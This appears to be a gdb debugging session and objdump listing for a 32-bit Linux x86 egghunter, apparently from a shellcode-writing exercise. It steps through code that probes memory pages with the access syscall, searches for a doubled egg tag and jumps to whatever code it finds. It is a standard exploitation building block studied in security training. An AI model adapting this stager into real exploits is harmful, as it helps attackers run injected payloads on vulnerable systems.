 Breakpoint 4, 0x0804a060 in egghunt ()
(gdb) x/xw $edx
0x804a041 <egghunt+1>:  0x50905090
(gdb) x/xw $edx+4
0x804a045 <egghunt+5>:  0xe1f7c931
(gdb) x/20i 0x0804a040
   0x804a040 <egghunt>: mov    ebx,0x50905090
   0x804a045 <egghunt+5>:       xor    ecx,ecx
   0x804a047 <egghunt+7>:       mul    ecx
   0x804a049 <egghunt+9>:       or     dx,0xfff
   0x804a04e <egghunt+14>:      inc    edx
   0x804a04f <egghunt+15>:      pusha
   0x804a050 <egghunt+16>:      lea    ebx,[edx+0x4]
   0x804a053 <egghunt+19>:      mov    al,0x21
   0x804a055 <egghunt+21>:      int    0x80
   0x804a057 <egghunt+23>:      cmp    al,0xf2
   0x804a059 <egghunt+25>:      popa
   0x804a05a <egghunt+26>:      je     0x804a049 <egghunt+9>
   0x804a05c <egghunt+28>:      cmp    DWORD PTR [edx],ebx
   0x804a05e <egghunt+30>:      jne    0x804a04e <egghunt+14>
=> 0x804a060 <egghunt+32>:      cmp    DWORD PTR [edx+0x4],ebx
   0x804a063 <egghunt+35>:      jne    0x804a04e <egghunt+14>
   0x804a065 <egghunt+37>:      jmp    edx
   0x804a067 <egghunt+39>:      add    BYTE PTR [eax],al
   0x804a069:   add    BYTE PTR [eax],al
   0x804a06b:   add    BYTE PTR [eax],al
(gdb) shell objdump -d ./egghunter -M intel
./egghunter:     file format elf32-i386
Disassembly of section .text:
08048080 <_start>:
 8048080:       bb 90 50 90 50          mov    ebx,0x50905090
 8048085:       31 c9                   xor    ecx,ecx
 8048087:       f7 e1                   mul    ecx